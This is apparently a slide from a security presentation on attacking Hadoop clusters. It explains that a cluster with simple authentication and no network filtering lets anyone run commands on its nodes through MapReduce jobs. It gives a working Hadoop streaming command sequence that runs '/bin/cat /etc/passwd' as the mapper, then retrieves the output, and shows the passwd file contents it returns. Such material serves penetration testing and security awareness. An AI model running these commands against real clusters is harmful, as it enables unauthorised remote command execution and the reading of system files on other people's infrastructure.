 © WAVESTONE 26
How to pwn an Hadoop cluster – RCEing on nodes
Remember, Hadoop is a framework for distributed
processing…it basically distributes task to execute
With simple authentication and without proper
network filtering of exposed services, one can
freely execute commands on cluster nodes with
MapReduce jobs
What if I don’t want to go through the hassle
of writing proper MapReduce Java code ?
"Hadoop streaming is a utility that comes with
the Hadoop distribution.
The utility allows you to create and run MapReduce
jobs with any executable or script as the mapper
and/or the reducer"
1. $ hadoop 
jar <path_to_hadoop_streaming.jar> 
-input /non_empty_file_on_HDFS 
-output /output_directory_on_HDFS 
-mapper "/bin/cat /etc/passwd" 
-reducer NONE
2. $ hadoop fs –ls /output_directory_on_HDFS
3. $ hadoop fs –cat /output_directory_on_HDFS/part-00000
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
This launches a MapReduce job
This checks for the job result
This retrieves the job result
 